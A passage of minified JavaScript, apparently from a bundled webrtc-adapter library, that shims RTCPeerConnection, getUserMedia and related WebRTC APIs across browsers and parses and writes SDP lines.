e=a.get.apply(this);return""===e.type?e:o(this,e)}}),e.RTCPeerConnection.prototype.removeTrack=function(e){if("closed"===this.signalingState)throw new DOMException("The RTCPeerConnection's signalingState is 'closed'.","InvalidStateError");if(!e._pc)throw new DOMException("Argument 1 of RTCPeerConnection.removeTrack does not implement interface RTCRtpSender.","TypeError");if(!(e._pc===this))throw new DOMException("Sender was not created by this connection.","InvalidAccessError");let t;this._streams=this._streams||{},Object.keys(this._streams).forEach((i=>{this._streams[i].getTracks().find((t=>e.track===t))&&(t=this._streams[i])})),t&&(1===t.getTracks().length?this.removeStream(this._reverseStreams[t.id]):t.removeTrack(e.track),this.dispatchEvent(new Event("negotiationneeded")))}}function En(e,t){!e.RTCPeerConnection&&e.webkitRTCPeerConnection&&(e.RTCPeerConnection=e.webkitRTCPeerConnection),e.RTCPeerConnection&&t.version<53&&["setLocalDescription","setRemoteDescription","addIceCandidate"].forEach((function(t){const i=e.RTCPeerConnection.prototype[t],n={[t](){return arguments[0]=new("addIceCandidate"===t?e.RTCIceCandidate:e.RTCSessionDescription)(arguments[0]),i.apply(this,arguments)}};e.RTCPeerConnection.prototype[t]=n[t]}))}function wn(e,t){an(e,"negotiationneeded",(e=>{const i=e.target;if(!(t.version<72||i.getConfiguration&&"plan-b"===i.getConfiguration().sdpSemantics)||"stable"===i.signalingState)return e}))}var Pn=Object.freeze({__proto__:null,fixNegotiationNeeded:wn,shimAddTrackRemoveTrack:Sn,shimAddTrackRemoveTrackWithNative:Cn,shimGetSendersWithDtmf:yn,shimGetUserMedia:fn,shimMediaStream:kn,shimOnTrack:bn,shimPeerConnection:En,shimSenderReceiverGetStats:Tn});function Rn(e,t){const i=e&&e.navigator,n=e&&e.MediaStreamTrack;if(i.getUserMedia=function(e,t,n){un("navigator.getUserMedia","navigator.mediaDevices.getUserMedia"),i.mediaDevices.getUserMedia(e).then(t,n)},!(t.version>55&&"autoGainControl"in i.mediaDevices.getSupportedConstraints())){const e=function(e,t,i){t in e&&!(i in e)&&(e[i]=e[t],delete e[t])},t=i.mediaDevices.getUserMedia.bind(i.mediaDevices);if(i.mediaDevices.getUserMedia=function(i){return"object"==typeof i&&"object"==typeof i.audio&&(i=JSON.parse(JSON.stringify(i)),e(i.audio,"autoGainControl","mozAutoGainControl"),e(i.audio,"noiseSuppression","mozNoiseSuppression")),t(i)},n&&n.prototype.getSettings){const t=n.prototype.getSettings;n.prototype.getSettings=function(){const i=t.apply(this,arguments);return e(i,"mozAutoGainControl","autoGainControl"),e(i,"mozNoiseSuppression","noiseSuppression"),i}}if(n&&n.prototype.applyConstraints){const t=n.prototype.applyConstraints;n.prototype.applyConstraints=function(i){return"audio"===this.kind&&"object"==typeof i&&(i=JSON.parse(JSON.stringify(i)),e(i,"autoGainControl","mozAutoGainControl"),e(i,"noiseSuppression","mozNoiseSuppression")),t.apply(this,[i])}}}}function In(e){"object"==typeof e&&e.RTCTrackEvent&&"receiver"in e.RTCTrackEvent.prototype&&!("transceiver"in e.RTCTrackEvent.prototype)&&Object.defineProperty(e.RTCTrackEvent.prototype,"transceiver",{get(){return{receiver:this.receiver}}})}function On(e,t){if("object"!=typeof e||!e.RTCPeerConnection&&!e.mozRTCPeerConnection)return;!e.RTCPeerConnection&&e.mozRTCPeerConnection&&(e.RTCPeerConnection=e.mozRTCPeerConnection),t.version<53&&["setLocalDescription","setRemoteDescription","addIceCandidate"].forEach((function(t){const i=e.RTCPeerConnection.prototype[t],n={[t](){return arguments[0]=new("addIceCandidate"===t?e.RTCIceCandidate:e.RTCSessionDescription)(arguments[0]),i.apply(this,arguments)}};e.RTCPeerConnection.prototype[t]=n[t]}));const i={inboundrtp:"inbound-rtp",outboundrtp:"outbound-rtp",candidatepair:"candidate-pair",localcandidate:"local-candidate",remotecandidate:"remote-candidate"},n=e.RTCPeerConnection.prototype.getStats;e.RTCPeerConnection.prototype.getStats=function(){const[e,s,o]=arguments;return n.apply(this,[e||null]).then((e=>{if(t.version<53&&!s)try{e.forEach((e=>{e.type=i[e.type]||e.type}))}catch(t){if("TypeError"!==t.name)throw t;e.forEach(((t,n)=>{e.set(n,Object.assign({},t,{type:i[t.type]||t.type}))}))}return e})).then(s,o)}}function Dn(e){if("object"!=typeof e||!e.RTCPeerConnection||!e.RTCRtpSender)return;if(e.RTCRtpSender&&"getStats"in e.RTCRtpSender.prototype)return;const t=e.RTCPeerConnection.prototype.getSenders;t&&(e.RTCPeerConnection.prototype.getSenders=function(){const e=t.apply(this,[]);return e.forEach((e=>e._pc=this)),e});const i=e.RTCPeerConnection.prototype.addTrack;i&&(e.RTCPeerConnection.prototype.addTrack=function(){const e=i.apply(this,arguments);return e._pc=this,e}),e.RTCRtpSender.prototype.getStats=function(){return this.track?this._pc.getStats(this.track):Promise.resolve(new Map)}}function xn(e){if("object"!=typeof e||!e.RTCPeerConnection||!e.RTCRtpSender)return;if(e.RTCRtpSender&&"getStats"in e.RTCRtpReceiver.prototype)return;const t=e.RTCPeerConnection.prototype.getReceivers;t&&(e.RTCPeerConnection.prototype.getReceivers=function(){const e=t.apply(this,[]);return e.forEach((e=>e._pc=this)),e}),an(e,"track",(e=>(e.receiver._pc=e.srcElement,e))),e.RTCRtpReceiver.prototype.getStats=function(){return this._pc.getStats(this.track)}}function Mn(e){e.RTCPeerConnection&&!("removeStream"in e.RTCPeerConnection.prototype)&&(e.RTCPeerConnection.prototype.removeStream=function(e){un("removeStream","removeTrack"),this.getSenders().forEach((t=>{t.track&&e.getTracks().includes(t.track)&&this.removeTrack(t)}))})}function An(e){e.DataChannel&&!e.RTCDataChannel&&(e.RTCDataChannel=e.DataChannel)}function _n(e){if("object"!=typeof e||!e.RTCPeerConnection)return;const t=e.RTCPeerConnection.prototype.addTransceiver;t&&(e.RTCPeerConnection.prototype.addTransceiver=function(){this.setParametersPromises=[];let e=arguments[1]&&arguments[1].sendEncodings;void 0===e&&(e=[]),e=[...e];const i=e.length>0;i&&e.forEach((e=>{if("rid"in e){if(!/^[a-z0-9]{0,16}$/i.test(e.rid))throw new TypeError("Invalid RID value provided.")}if("scaleResolutionDownBy"in e&&!(parseFloat(e.scaleResolutionDownBy)>=1))throw new RangeError("scale_resolution_down_by must be >= 1.0");if("maxFramerate"in e&&!(parseFloat(e.maxFramerate)>=0))throw new RangeError("max_framerate must be >= 0.0")}));const n=t.apply(this,arguments);if(i){const{sender:t}=n,i=t.getParameters();(!("encodings"in i)||1===i.encodings.length&&0===Object.keys(i.encodings[0]).length)&&(i.encodings=e,t.sendEncodings=e,this.setParametersPromises.push(t.setParameters(i).then((()=>{delete t.sendEncodings})).catch((()=>{delete t.sendEncodings}))))}return n})}function Nn(e){if("object"!=typeof e||!e.RTCRtpSender)return;const t=e.RTCRtpSender.prototype.getParameters;t&&(e.RTCRtpSender.prototype.getParameters=function(){const e=t.apply(this,arguments);return"encodings"in e||(e.encodings=[].concat(this.sendEncodings||[{}])),e})}function Ln(e){if("object"!=typeof e||!e.RTCPeerConnection)return;const t=e.RTCPeerConnection.prototype.createOffer;e.RTCPeerConnection.prototype.createOffer=function(){return this.setParametersPromises&&this.setParametersPromises.length?Promise.all(this.setParametersPromises).then((()=>t.apply(this,arguments))).finally((()=>{this.setParametersPromises=[]})):t.apply(this,arguments)}}function Un(e){if("object"!=typeof e||!e.RTCPeerConnection)return;const t=e.RTCPeerConnection.prototype.createAnswer;e.RTCPeerConnection.prototype.createAnswer=function(){return this.setParametersPromises&&this.setParametersPromises.length?Promise.all(this.setParametersPromises).then((()=>t.apply(this,arguments))).finally((()=>{this.setParametersPromises=[]})):t.apply(this,arguments)}}var jn=Object.freeze({__proto__:null,shimAddTransceiver:_n,shimCreateAnswer:Un,shimCreateOffer:Ln,shimGetDisplayMedia:function(e,t){e.navigator.mediaDevices&&"getDisplayMedia"in e.navigator.mediaDevices||e.navigator.mediaDevices&&(e.navigator.mediaDevices.getDisplayMedia=function(i){if(!i||!i.video){const e=new DOMException("getDisplayMedia without video constraints is undefined");return e.name="NotFoundError",e.code=8,Promise.reject(e)}return!0===i.video?i.video={mediaSource:t}:i.video.mediaSource=t,e.navigator.mediaDevices.getUserMedia(i)})},shimGetParameters:Nn,shimGetUserMedia:Rn,shimOnTrack:In,shimPeerConnection:On,shimRTCDataChannel:An,shimReceiverGetStats:xn,shimRemoveStream:Mn,shimSenderGetStats:Dn});function Fn(e){if("object"==typeof e&&e.RTCPeerConnection){if("getLocalStreams"in e.RTCPeerConnection.prototype||(e.RTCPeerConnection.prototype.getLocalStreams=function(){return this._localStreams||(this._localStreams=[]),this._localStreams}),!("addStream"in e.RTCPeerConnection.prototype)){const t=e.RTCPeerConnection.prototype.addTrack;e.RTCPeerConnection.prototype.addStream=function(e){this._localStreams||(this._localStreams=[]),this._localStreams.includes(e)||this._localStreams.push(e),e.getAudioTracks().forEach((i=>t.call(this,i,e))),e.getVideoTracks().forEach((i=>t.call(this,i,e)))},e.RTCPeerConnection.prototype.addTrack=function(e){for(var i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];return n&&n.forEach((e=>{this._localStreams?this._localStreams.includes(e)||this._localStreams.push(e):this._localStreams=[e]})),t.apply(this,arguments)}}"removeStream"in e.RTCPeerConnection.prototype||(e.RTCPeerConnection.prototype.removeStream=function(e){this._localStreams||(this._localStreams=[]);const t=this._localStreams.indexOf(e);if(-1===t)return;this._localStreams.splice(t,1);const i=e.getTracks();this.getSenders().forEach((e=>{i.includes(e.track)&&this.removeTrack(e)}))})}}function Bn(e){if("object"==typeof e&&e.RTCPeerConnection&&("getRemoteStreams"in e.RTCPeerConnection.prototype||(e.RTCPeerConnection.prototype.getRemoteStreams=function(){return this._remoteStreams?this._remoteStreams:[]}),!("onaddstream"in e.RTCPeerConnection.prototype))){Object.defineProperty(e.RTCPeerConnection.prototype,"onaddstream",{get(){return this._onaddstream},set(e){this._onaddstream&&(this.removeEventListener("addstream",this._onaddstream),this.removeEventListener("track",this._onaddstreampoly)),this.addEventListener("addstream",this._onaddstream=e),this.addEventListener("track",this._onaddstreampoly=e=>{e.streams.forEach((e=>{if(this._remoteStreams||(this._remoteStreams=[]),this._remoteStreams.includes(e))return;this._remoteStreams.push(e);const t=new Event("addstream");t.stream=e,this.dispatchEvent(t)}))})}});const t=e.RTCPeerConnection.prototype.setRemoteDescription;e.RTCPeerConnection.prototype.setRemoteDescription=function(){const e=this;return this._onaddstreampoly||this.addEventListener("track",this._onaddstreampoly=function(t){t.streams.forEach((t=>{if(e._remoteStreams||(e._remoteStreams=[]),e._remoteStreams.indexOf(t)>=0)return;e._remoteStreams.push(t);const i=new Event("addstream");i.stream=t,e.dispatchEvent(i)}))}),t.apply(e,arguments)}}}function Vn(e){if("object"!=typeof e||!e.RTCPeerConnection)return;const t=e.RTCPeerConnection.prototype,i=t.createOffer,n=t.createAnswer,s=t.setLocalDescription,o=t.setRemoteDescription,r=t.addIceCandidate;t.createOffer=function(e,t){const n=arguments.length>=2?arguments[2]:arguments[0],s=i.apply(this,[n]);return t?(s.then(e,t),Promise.resolve()):s},t.createAnswer=function(e,t){const i=arguments.length>=2?arguments[2]:arguments[0],s=n.apply(this,[i]);return t?(s.then(e,t),Promise.resolve()):s};let a=function(e,t,i){const n=s.apply(this,[e]);return i?(n.then(t,i),Promise.resolve()):n};t.setLocalDescription=a,a=function(e,t,i){const n=o.apply(this,[e]);return i?(n.then(t,i),Promise.resolve()):n},t.setRemoteDescription=a,a=function(e,t,i){const n=r.apply(this,[e]);return i?(n.then(t,i),Promise.resolve()):n},t.addIceCandidate=a}function qn(e){const t=e&&e.navigator;if(t.mediaDevices&&t.mediaDevices.getUserMedia){const e=t.mediaDevices,i=e.getUserMedia.bind(e);t.mediaDevices.getUserMedia=e=>i(Kn(e))}!t.getUserMedia&&t.mediaDevices&&t.mediaDevices.getUserMedia&&(t.getUserMedia=function(e,i,n){t.mediaDevices.getUserMedia(e).then(i,n)}.bind(t))}function Kn(e){return e&&void 0!==e.video?Object.assign({},e,{video:pn(e.video)}):e}function Wn(e){if(!e.RTCPeerConnection)return;const t=e.RTCPeerConnection;e.RTCPeerConnection=function(e,i){if(e&&e.iceServers){const t=[];for(let i=0;i<e.iceServers.length;i++){let n=e.iceServers[i];void 0===n.urls&&n.url?(un("RTCIceServer.url","RTCIceServer.urls"),n=JSON.parse(JSON.stringify(n)),n.urls=n.url,delete n.url,t.push(n)):t.push(e.iceServers[i])}e.iceServers=t}return new t(e,i)},e.RTCPeerConnection.prototype=t.prototype,"generateCertificate"in t&&Object.defineProperty(e.RTCPeerConnection,"generateCertificate",{get:()=>t.generateCertificate})}function Gn(e){"object"==typeof e&&e.RTCTrackEvent&&"receiver"in e.RTCTrackEvent.prototype&&!("transceiver"in e.RTCTrackEvent.prototype)&&Object.defineProperty(e.RTCTrackEvent.prototype,"transceiver",{get(){return{receiver:this.receiver}}})}function Hn(e){const t=e.RTCPeerConnection.prototype.createOffer;e.RTCPeerConnection.prototype.createOffer=function(e){if(e){void 0!==e.offerToReceiveAudio&&(e.offerToReceiveAudio=!!e.offerToReceiveAudio);const t=this.getTransceivers().find((e=>"audio"===e.receiver.track.kind));!1===e.offerToReceiveAudio&&t?"sendrecv"===t.direction?t.setDirection?t.setDirection("sendonly"):t.direction="sendonly":"recvonly"===t.direction&&(t.setDirection?t.setDirection("inactive"):t.direction="inactive"):!0!==e.offerToReceiveAudio||t||this.addTransceiver("audio",{direction:"recvonly"}),void 0!==e.offerToReceiveVideo&&(e.offerToReceiveVideo=!!e.offerToReceiveVideo);const i=this.getTransceivers().find((e=>"video"===e.receiver.track.kind));!1===e.offerToReceiveVideo&&i?"sendrecv"===i.direction?i.setDirection?i.setDirection("sendonly"):i.direction="sendonly":"recvonly"===i.direction&&(i.setDirection?i.setDirection("inactive"):i.direction="inactive"):!0!==e.offerToReceiveVideo||i||this.addTransceiver("video",{direction:"recvonly"})}return t.apply(this,arguments)}}function zn(e){"object"!=typeof e||e.AudioContext||(e.AudioContext=e.webkitAudioContext)}var Jn,Qn=Object.freeze({__proto__:null,shimAudioContext:zn,shimCallbacksAPI:Vn,shimConstraints:Kn,shimCreateOfferLegacy:Hn,shimGetUserMedia:qn,shimLocalStreamsAPI:Fn,shimRTCIceServerUrls:Wn,shimRemoteStreamsAPI:Bn,shimTrackEventTransceiver:Gn}),Yn={exports:{}};var Xn=(Jn||(Jn=1,function(e){const t={generateIdentifier:function(){return Math.random().toString(36).substring(2,12)}};t.localCName=t.generateIdentifier(),t.splitLines=function(e){return e.trim().split("\n").map((e=>e.trim()))},t.splitSections=function(e){return e.split("\nm=").map(((e,t)=>(t>0?"m="+e:e).trim()+"\r\n"))},t.getDescription=function(e){const i=t.splitSections(e);return i&&i[0]},t.getMediaSections=function(e){const i=t.splitSections(e);return i.shift(),i},t.matchPrefix=function(e,i){return t.splitLines(e).filter((e=>0===e.indexOf(i)))},t.parseCandidate=function(e){let t;t=0===e.indexOf("a=candidate:")?e.substring(12).split(" "):e.substring(10).split(" ");const i={foundation:t[0],component:{1:"rtp",2:"rtcp"}[t[1]]||t[1],protocol:t[2].toLowerCase(),priority:parseInt(t[3],10),ip:t[4],address:t[4],port:parseInt(t[5],10),type:t[7]};for(let e=8;e<t.length;e+=2)switch(t[e]){case"raddr":i.relatedAddress=t[e+1];break;case"rport":i.relatedPort=parseInt(t[e+1],10);break;case"tcptype":i.tcpType=t[e+1];break;case"ufrag":i.ufrag=t[e+1],i.usernameFragment=t[e+1];break;default:void 0===i[t[e]]&&(i[t[e]]=t[e+1])}return i},t.writeCandidate=function(e){const t=[];t.push(e.foundation);const i=e.component;"rtp"===i?t.push(1):"rtcp"===i?t.push(2):t.push(i),t.push(e.protocol.toUpperCase()),t.push(e.priority),t.push(e.address||e.ip),t.push(e.port);const n=e.type;return t.push("typ"),t.push(n),"host"!==n&&e.relatedAddress&&e.relatedPort&&(t.push("raddr"),t.push(e.relatedAddress),t.push("rport"),t.push(e.relatedPort)),e.tcpType&&"tcp"===e.protocol.toLowerCase()&&(t.push("tcptype"),t.push(e.tcpType)),(e.usernameFragment||e.ufrag)&&(t.push("ufrag"),t.push(e.usernameFragment||e.ufrag)),"candidate:"+t.join(" ")},t.parseIceOptions=function(e){return e.substring(14).split(" ")},t.parseRtpMap=function(e){let t=e.substring(9).split(" ");const i={payloadType:parseInt(t.shift(),10)};return t=t[0].split("/"),i.name=t[0],i.clockRate=parseInt(t[1],10),i.channels=3===t.length?parseInt(t[2],10):1,i.numChannels=i.channels,i},t.writeRtpMap=function(e){let t=e.payloadType;void 0!==e.preferredPayloadType&&(t=e.preferredPayloadType);const i=e.channels||e.numChannels||1;return"a=rtpmap:"+t+" "+e.name+"/"+e.clockRate+(1!==i?"/"+i:"")+"\r\n"},t.parseExtmap=function(e){const t=e.substring(9).split(" ");return{id:parseInt(t[0],10),direction:t[0].indexOf("/")>0?t[0].split("/")[1]:"sendrecv",uri:t[1],attributes:t.slice(2).join(" ")}},t.writeExtmap=function(e){return"a=extmap:"+(e.id||e.preferredId)+(e.direction&&"sendrecv"!==e.direction?"/"+e.direction:"")+" "+e.uri+(e.attributes?" "+e.attributes:"")+"\r\n"},t.parseFmtp=function(e){const t={};let i;const n=e.substring(e.indexOf(" ")+1).split(";");for(let e=0;e<n.length;e++)i=n[e].trim().split("="),t[i[0].trim()]=i[1];return t},t.writeFmtp=function(e){let t="",i=e.payloadType;if(void 0!==e.preferredPayloadType&&(i=e.preferredPayloadType),e.parameters&&Object.keys(e.parameters).length){const n=[];Object.keys(e.parameters).forEach((t=>{void 0!==e.parameters[t]?n.push(t+"="+e.parameters[t]):n.push(t)})),t+="a=fmtp:"+i+" "+n.join(";")+"\r\n"}return t},t.parseRtcpFb=function(e){const t=e.substring(e.indexOf(" ")+1).split(" ");return{type:t.shift(),parameter:t.join(" ")}},t.writeRtcpFb=function(e){let t="",i=e.payloadType;return void 0!==e.preferredPayloadType&&(i=e.preferredPayloadType),e.rtcpFeedback&&e.rtcpFeedback.length&&e.rtcpFeedback.forEach((e=>{t+="a=rtcp-fb:"+i+" "+e.type+(e.parameter&&e.parameter.length?" "+e.parameter:"")+"\r\n"})),t},t.parseSsrcMedia=function(e){const t=e.indexOf(" "),i={ssrc:parseInt(e.substring(7,t),10)},n=e.indexOf(":",t);return n>-1?(i.attribute=e.substring(t+1,n),i.value=e.substring(n+1)):i.attribute=e.substring(t+1),i},t.parseSsrcGroup=function(e){const t=e.substring(13).split(" ");return{semantics:t.shift(),ssrcs:t.map((e=>parseInt(e,10)))}},t.getMid=function(e){const i=t.matchPrefix(e,"a=mid:")[0];if(i)return i.substring(6)},t.parseFingerprint=function(e){const t=e.substring(14).split(" ");return{algorithm:t[0].toLowerCase(),value:t[1].toUpperCase()}},t.getDtlsParameters=function(e,i){return{role:"auto",fingerprints:t.matchPrefix(e+i,"a=fingerprint:").map(t.parseFingerprint)}},t.writeDtlsParameters=function(e,t){let i="a=setup:"+t+"\r\n";return e.fingerprints.forEach((e=>{i+="a=fingerprint:"+e.algorithm+" "+e.value+"\r\n"})),i},t.parseCryptoLine=function(e){const t=e.substring(9).split(" ");return{tag:parseInt(t[0],10),cryptoSuite:t[1],keyParams:t[2],sessionParams:t.slice(3)}},t.writeCryptoLine=function(e){return"a=crypto:"+e.tag+" "+e.cryptoSuite+" "+("object"==typeof e.keyParams?t.writeCryptoKeyParams(e.keyParams):e.keyParams)+(e.sessionParams?" "+e.sessionParams.join(" "):"")+"\r\n"},t.parseCryptoKeyParams=function(e){if(0!==e.indexOf("inline:"))return null;const t=e.substring(7).split("|");return{keyMethod:"inline",keySalt:t[0],lifeTime:t[1],mkiValue:t[2]?t[2].split(":")[0]:void 0,mkiLength:t[2]?t[2].split(":")[1]:void 0}},t.writeCryptoKeyParams=function(e){return e.keyMethod+":"+e.keySalt+(e.lifeTime?"|"+e.lifeTime:"")+(e.mkiValue&&e.mkiLength?"|"+e.mkiValue+":"+e.mkiLength:"")},t.getCryptoParameters=function(e,i){return t.matchPrefix(e+i,"a=crypto:").map(t.parseCryptoLine)},t.getIceParameters=function(e,i){const n=t.matchPrefix(e+i,"a=ice-ufrag:")[0],s=t.matchPrefix(e+i,"a=ice-pwd:")[0];return n&&s?{usernameFragment:n.substring(12),password:s.substring(10)}:null},t.writeIceParameters=function(e){let t="a=ice-ufrag:"+e.usernameFragment+"\r\na=ice-pwd:"+e.password+"\r\n";return e.iceLite&&(t+="a=ice-lite\r\n"),t},t.parseRtpParameters=function(e){const i={codecs:[],headerExtensions:[],fecMechanisms:[],rtcp:[]},n=t.splitLines(e)[0].split(" ");i.profile=n[2];for(let s=3;s<n.length;s++){const o=n[s],r=t.matchPrefix(e,"a=rtpmap:"+o+" ")[0];if(r){const n=t.parseRtpMap(r),s=t.matchPrefix(e,"a=fmtp:"+o+" ");switch(n.parameters=s.length?t.parseFmtp(s[0]):{},n.rtcpFeedback=t.matchPrefix(e,"a=rtcp-fb:"+o+" ").map(t.parseRtcpFb),i.codecs.push(n),n.name.toUpperCase()){case"RED":case"ULPFEC":i.fecMechanisms.push(n.name.toUpperCase())}}}t.matchPrefix(e,"a=extmap:").forEach((e=>{i.headerExtensions.push(t.parseExtmap(e))}));const s=t.matchPrefix(e,"a=rtcp-fb:* ").map(t.parseRtcpFb);return i.codecs.forEach((e=>{s.forEach((t=>{e.rtcpFeedback.find((e=>e.type===t.type&&e.parameter===t.parameter))||e.rtcpFeedback.push(t)}))})),i},t.writeRtpDescription=function(e,i){let n="";n+="m="+e+" ",n+=i.codecs.length>0?"9":"0",n+=" "+(i.profile||"UDP/TLS/RTP/SAVPF")+" ",n+=i.codecs.map((e=>void 0!==e.preferredPayloadType?e.preferredPayloadType:e.payloadType)).join(" ")+"\r\n",n+="c=IN IP4 0.0.0.0\r\n",n+="a=rtcp:9 IN IP4 0.0.0.0\r\n",i.codecs.forEach((e=>{n+=t.writeRtpMap(e),n+=t.writeFmtp(e),n+=t.writeRtcpFb(e)}));let s=0;return i.codecs.forEach((e=>{e.maxptime>s&&(s=e.maxptime)})),s>0&&(n+="a=maxptime:"+s+"\r\n"),i.headerExtensions&&i.headerExtensions.forEach((e=>{n+=t.writeExtmap(e)})),n},t.parseRtpEncodingParameters=function(e){const i=[],n=t.parseRtpParameters(e),s=-1!==n.fecMechanisms.indexOf("RED"),o=-1!==n.fecMechanisms.indexOf("ULPFEC"),r=t.matchPrefix(e,"a=ssrc:").map((e=>t.parseSsrcMedia(e))).filter((e=>"cname"===e.attribute)),a=r.length>0&&r[0].ssrc;let c;const d=t.matchPrefix(e,"a=ssrc-group:FID").map((e=>e.substring(17).split(" ").map((e=>parseInt(e,10)))));d.length>0&&d[0].length>1&&d[0][0]===a&&(c=d[0][1]),n.codecs.forEach((e=>{if("RTX"===e.name.toUpperCase()&&e.parameters.apt){let t={ssrc:a,codecPayloadType:parseInt(e.parameters.apt,10)};a&&c&&(t.rtx={ssrc:c}),i.push(t),s&&(t=JSON.parse(JSON.stringify(t)),t.fec={ssrc:a,mechanism:o?"red+ulpfec":"red"},i.push(t))}})),0===i.length&&a&&i.push({ssrc:a});let l=t.matchPrefix(e,"b=");return l.length&&(l=0===l[0].indexOf("b=TIAS:")?parseInt(l[0].substring(7),10):0===l[0].indexOf("b=AS:")?1e3*parseInt(l[0].substring(5),10)*.95-16e3:void 0,i.forEach((e=>{e.maxBitrate=l}))),i},t.parseRtcpParameters=function(e){const i={},n=t.matchPrefix(e,"a=ssrc:").map((e=>t.parseSsrcMedia(e))).filter((e=>"cname"===e.attribute))[0];n&&(i.cname=n.value,i.ssrc=n.ssrc);const s=t.matchPrefix(e,"a=rtcp-rsize");i.reducedSize=s.length>0,i.compound=0===s.length;const o=t.matchPrefix(e,"a=rtcp-mux");return i.mux=o.length>0,i},t.writeRtcpParameters=function(e){let t="";return e.reducedSize&&(t+="a=rtcp-rsize\r\n"),e.mux&&(t+="a=rtcp-mux\r\n"),void 0!==e.ssrc&&e.cname&&(t+="a=ssrc:"+e.ssrc+" cname:"+e.cname+"\r\n"),t},t.parseMsid=function(e){let i;const n=t.matchPrefix(e,"a=msid:");if(1===n.length)return i=n[0].substring(7).split(" "),{stream:i[0],track:i[1]};const s=t.matchPrefix(e,"a=ssrc:").map((e=>t.parseSsrcMedia(e))).filter((e=>"msid"===e.attribute));return s.length>0?(i=s[0].value.split(" "),{stream:i[0],track:i[1]}):void 0},t.parseSctpDescription=function(e){const i=t.parseMLine(e),n=t.matchPrefix(e,"a=max-message-size:");let s;n.length>0&&(s=parseInt(n[0].substring(19),10)),isNaN(s)&&(s=65536);const o=t.matchPrefix(e,"a=sctp-port:");if(o.length>0)return{port:parseInt(o[0].substring(12),10),protocol:i.fmt,maxMessageSize:s};const r=t.matchPrefix(e,"a=sctpmap:");if(r.length>0){const e=r[0].substring(10).split(" ");return{port:parseInt(e[0],10),protocol:e[1],maxMessageSize:s}}},t.writeSctpDescription=function(e,t){let i=[];return i="DTLS/SCTP"!==e.protocol?["m="+e.kind+" 9 "+e.protocol+" "+t.protocol+"\r\n","c=IN IP4 0.0.0.0\r\n","a=sctp-port:"+t.port+"\r\n"]:["m="+e.kind+" 9 "+e.protocol+" "+t.port+"\r\n","c=IN IP4 0.0.0.0\r\n","a=sctpmap:"+t.port+" "+t.protocol+" 65535\r\n"],void 0!==t.maxMessageSize&&i.push("a=max-message-size:"+t.maxMessageSize+"\r\n"),i.join("")},t.generateSessionId=function(){return Math.random().toString().substr(2,22)},t.writeSessionBoilerplate=function(e,i,n){let s;const o=void 0!==i?i:2;return s=e||t.generateSessionId(),"v=0\r\no="+(n||"thisisadapterortc")+" "+s+" "+o+" IN IP4 127.0.0.1\r\ns=-\r\nt=0 0\r\n"},t.getDirection=function(e,i){const n=t.splitLines(e);for(let e=0;e<n.length;e++)switch(n[e]){case"a=sendrecv":case"a=sendonly":case"a=recvonly":case"a=inactive":return n[e].substring(2)}return i?t.getDirection(i):"sendrecv"},t.getKind=function(e){return t.splitLines(e)[0].split(" ")[0].substring(2)},t.isRejected=function(e){return"0"===e.split(" ",2)[1]},t.parseMLine=function(e){const i=t.splitLines(e)[0].substring(2).split(" ");return{kind:i[0],port:parseInt(i[1],10),protocol:i[2],fmt:i.slice(3).join(" ")}},t.parseOLine=function(e){const i=t.matchPrefix(e,"o=")[0].substring(2).split(" ");return{username:i[0],sessionId:i[1],sessionVersion:parseInt(i[2],10),netType:i[3],addressType:i[4],address:i[5]}},t.isValidSDP=function(e){if("string"!=typeof e||0===e.length)return!1;const i=t.splitLines(e);for(let e=0;e<i.length;e++)if(i[e].length<2||"="!==i[e].charAt(1))return!1;return!0},e.exports=t}(Yn)),Yn.exports),Zn=Ui(Xn),$n=t({__proto__:null,default:Zn},[Xn]);function es(e){if(!e.RTCIceCandidate||e.RTCIceCandidate&&"foundation"in e.RTCIceCandidate.prototype)return;const t=e.RTCIceCandidate;e.RTCIceCandidate=function(e){if("object"==typeof e&&e.candidate&&0===e.candidate.indexOf("a=")&&((e=JSON.parse(JSON.stringify(e))).candidate=e.candidate.substring(2)),e.candidate&&e.candidate.length){const i=new t(e),n=Zn.parseCandidate(e.candidate);for(const e in n)e in i||Object.defineProperty(i,e,{value:n[e]});return i.toJSON=function(){return{candidate:i.candidate,sdpMid:i.sdpMid,sdpMLineIndex:i.sdpMLineIndex,usernameFragment:i.usernameFragment}},i}return new t(e)},e.RTCIceCandidate.prototype=t.prototype,an(e,"icecandidate",(t=>(t.candidate&&Object.defineProperty(t,"candidate",{value:new e.RTCIceCandidate(t.candidate),writable:"false"}),t)))}function ts(e){!e.RTCIceCandidate||e.RTCIceCandidate&&"relayProtocol"in e.RTCIceCandidate.prototype||an(e,"icecandidate",(e=>{if(e.candidate){const t=Zn.parseCandidate(e.candidate.candidate);"relay"===t.type&&(e.candidate.relayProtocol={0:"tls",1:"tcp",2:"udp"}[t.priority>>24])}return e}))}function is(e,t){if(!e.RTCPeerConnection)return;"sctp"in e.RTCPeerConnection.prototype||Object.defineProperty(e.RTCPeerConnection.prototype,"sctp",{get(){return void 0===this._sctp?null:this._sctp}});const i=e.RTCPeerConnection.prototype.setRemoteDescription;e.RTCPeerConnection.prototype.setRemoteDescription=function(){if(this._sctp=null,"chrome"===t.browser&&t.version>=76){const{sdpSemantics:e}=this.getConfiguration();"plan-b"===e&&Object.defineProperty(this,"sctp",{get(){return void 0===this._sctp?null:this._sctp},enumerable:!0,configurable:!0})}if(function(e){if(!e||!e.sdp)return!1;const t=Zn.splitSections(e.sdp);return t.shift(),t.some((e=>{const t=Zn.parseMLine(e);return t&&"application"===t.kind&&-1!==t.protocol.indexOf("SCTP")}))}(arguments[0])){const e=function(e){const t=e.sdp.match(/mozilla...THIS_IS_SDPARTA-(\d+)/);if(null===t||t.length<2)return-1;const i=parseInt(t[1],10);return i!=i?-1:i}(arguments[0]),i=function(e){let i=65536;return"firefox"===t.browser&&(i=t.version<57?-1===e?16384:2147483637:t.version<60?57===t.version?65535:65536:2147483637),i}(e),n=function(e,i){let n=65536;"firefox"===t.browser&&57===t.version&&(n=65535);const s=Zn.matchPrefix(e.sdp,"a=max-message-size:");return s.length>0?n=parseInt(s[0].substring(19),10):"firefox"===t.browser&&-1!==i&&(n=2147483637),n}(arguments[0],e);let s;s=0===i&&0===n?Number.POSITIVE_INFINITY:0===i||0===n?Math.max(i,n):Math.min(i,n);const o={};Object.defineProperty(o,"maxMessageSize",{get:()=>s}),this._sctp=o}return i.apply(this,arguments)}}function ns(e){if(!e.RTCPeerConnection||!("createDataChannel"in e.RTCPeerConnection.prototype))return;function t(e,t){const i=e.send;e.send=function(){const 